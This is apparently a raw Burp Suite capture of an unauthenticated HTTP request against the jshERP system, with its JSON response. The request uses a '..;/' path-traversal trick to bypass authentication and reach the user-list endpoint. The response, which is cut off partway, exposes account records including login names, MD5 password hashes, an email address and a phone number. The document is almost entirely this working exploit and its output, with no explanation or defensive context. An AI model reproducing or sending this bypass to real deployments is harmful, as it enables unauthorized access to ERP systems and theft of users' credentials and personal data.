 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET
/jshERP-boot/platformConfig/getPlatform/..;/..;/..;/jshERP-boot/user/getAl
lList HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.26.0
3 Date: Tue, 25 Feb 2025 07:30:26 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 4657
7
8 {
"code":200,
"data":{
"userList":[
{
"id":63,
"username":"测试用户",
"loginName":"jsh",
"password":"e10adc3949ba59abbe56e057f20f883e",
"leaderFlag":"0",
"position":"主管",
"department":null,
"email":"666666@qq.com",
"phonenum":"1123123123122",
"ismanager":1,
"isystem":1,
"status":0,
"description":"",
"remark":null,
"weixinOpenId":null,
"tenantId":63
},
{
"id":120,
"username":"管理员",
"loginName":"admin",
"password":"e10adc3949ba59abbe56e057f20f883e",
"leaderFlag":"0",
"position":null,
"department":null,
"email":null,
"phonenum":null,
"ismanager":1,
"isystem":0,
"status":0,
"description":null,
"remark":null,